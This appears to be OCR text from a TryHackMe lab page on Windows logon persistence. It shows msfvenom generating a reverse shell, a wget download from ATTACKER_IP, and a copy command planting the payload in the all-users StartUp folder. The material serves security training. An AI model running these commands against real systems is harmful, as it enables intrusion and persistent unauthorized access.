 TryHackMe | Windows Local
TryHackMe | Remote
THM Browser-Based
tryhackme.com/room/windowslocalpersistence
Title
IP Address
Expires
wpersistence_v1.3
10.10.214.81
1h 53m 21s
?
Add 1 hour
Terminate
Some actions performed by a user might also be bound to executing specific payloads for persistence. Windows operating systems present several ways to link
payloads with particular interactions. This task will look at ways to plant payloads that will get executed when a user logs into the system.
Startup folder
Each user has a folder under C:\Users\<your_username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup where you can put
executables to be run whenever the user logs in. An attacker can achieve persistence just by dropping a payload in there. Notice that each user will only run
whatever is available in their folder.
If we want to force all users to run a payload while logging in, we can use the folder under
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp in the same way.
For this task, let's generate a reverse shell payload using msfvenom:
AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4450 -f exe -o revshell.exe
We will then copy our payload into the victim machine. You can spawn an http.server with Python3 and use wget on the victim machine to pull your file:
AttackBox
user@AttackBox$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000
(http://0.0.0.0:8000/) ...
Powershell
PS C:\> wget http://ATTACKER_IP:8000/revshell.exe
-O revshell.exe
We then store the payload into the C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp folder to get a shell back for any user logging into
the machine.
Command Prompt
C:\> copy revshell.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\"
Now be sure to sign out of your session from the start menu (closing the RDP window is not enough as it leaves your session open):
Recently added